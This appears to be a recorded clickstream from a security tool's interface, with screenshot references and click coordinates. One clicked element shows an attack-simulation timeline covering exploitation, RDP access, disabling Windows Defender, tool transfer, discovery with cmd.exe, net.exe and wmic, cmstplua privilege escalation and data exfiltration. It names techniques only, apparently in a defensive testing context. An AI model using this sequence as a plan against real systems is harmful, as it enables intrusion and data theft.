 click on "Editor" at bounding box center (722, 154)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center [1029, 154]  click on "Summary" at bounding box center (414, 154)  click on "Summary Timeline +0sec
Start
+0sec
Initial Access - Exploit unpatched vulnerabilities
+0sec
Remote Services: Remote Desktop Protocol
+0sec
Disable Windows Defender
+0sec
Ingress Tool Transfer
+0sec
Discovery - Collect system and network information with cmd.exe and net.exe
+14sec
Discovery - Enumarates data on remote devices using wmic and mounting network shares
+30sec
Privilege Escalation via cmstplua COM interface
+30sec
Data Exfiltration
+30sec
End" at bounding box center (875, 475)  click on "Editor" at bounding box center (722, 154)  click at bounding box center (1128, 95)  scroll, scrollTop: 925, scrollLeft: 0, axis: vertical  click on "Tasks" at bounding box center [91, 524] 